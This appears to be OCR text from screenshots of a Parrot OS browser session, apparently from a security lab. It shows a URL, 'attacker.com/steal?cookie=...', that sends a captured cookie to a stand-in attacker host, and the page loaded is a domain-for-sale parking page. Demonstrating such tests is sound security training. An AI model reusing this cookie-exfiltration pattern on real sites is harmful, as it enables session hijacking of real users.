 Mon Apr 14, 15:24 Attacker - T... Parrot Term... Applications Places System Menu
Attacker - The Domain Na
https://attacker.com/steal?cookie=login=test%2Ftest
1
Import bookmarks... Parrot OS Hack The Box OSINT Services Vuln DB Privacy and Security Learning Resources WhatsApp Other Bookmarks
epik.
Attacker.com
Attacker - The Domain Name Attacker.com is Now For Sale.
Make Your Offer Today and Transform Your Future Marketing.
ACCEPTING OFFERS
Domain owner will
consider reasonable
offers
MAKE OFFER
cust-api.trustratings.com
This domain is possible fo
https://attacker.com/steal?cookie=login=test%2Ftest
Import bookmarks... Parrot OS Hack The Box OSINT Services Vuln DB Privacy and Security Learning Resources WhatsApp Other Bookmarks
epik
This domain may be for sale.
There is a temporary outage on this page which will be solved shortly.
TRY LOADING AGAIN